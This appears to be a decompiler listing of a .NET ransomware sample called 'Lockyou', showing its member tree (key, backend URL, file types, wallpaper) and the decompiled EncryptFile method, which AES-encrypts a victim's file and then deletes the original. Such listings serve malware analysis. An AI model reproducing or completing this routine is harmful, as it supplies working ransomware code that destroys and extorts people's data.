 HINT_PATH : string @04000003
INSURE_KEY : string @04000004
WALLPAPER_PATH : string @04000002
{} Lockyou.LockyCore
AESCrypto @02000004
基类和接口
派生类型
AESCrypto() : void @0600000C
DecryptRSA(string, string) : byte[] @0600000E
EncryptFile(string, string) : void @06000010
EncryptFileStart(string) : int @0600000F
GetHttpContent(string) : string @0600000D
AES_KEY : byte[] @0400000A
AES_KEY_ENC : string @04000009
BACKEND_URL : string @04000007
DESKTOP_PATH : string @0400000B
FILE_TYPES : string[] @0400000C
PRIVATE_KEY : string @04000008
AliveScan @02000005
Wallpaper @02000006
{} Lockyou.Properties
Resources @02000003
基类和接口
派生类型
82 return result;
83 }
84
85 // Token: 0x06000010 RID: 16 RVA: 0x000025D0 File Offset: 0x000007D0
86 private void EncryptFile(string inputFile, string outputFile)
87 {
88 using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider())
89 {
90 aesCryptoServiceProvider.Key = this.AES_KEY;
91 aesCryptoServiceProvider.GenerateIV();
92 using (ICryptoTransform cryptoTransform = aesCryptoServiceProvider.CreateEncryptor())
93 {
94 using (FileStream fileStream = new FileStream(inputFile, FileMode.Open))
95 {
96 using (FileStream fileStream2 = new FileStream(outputFile, FileMode.Create))
97 {
98 using (CryptoStream cryptoStream = new CryptoStream(fileStream2, cryptoTransform, CryptoStreamMode.Write))
99 {
100 fileStream2.Write(aesCryptoServiceProvider.IV, 0, aesCryptoServiceProvider.IV.Length);
101 fileStream.CopyTo(cryptoStream);
102 }
103 }
104 }
105 }
106 }
107 File.Delete(inputFile);
108 }
109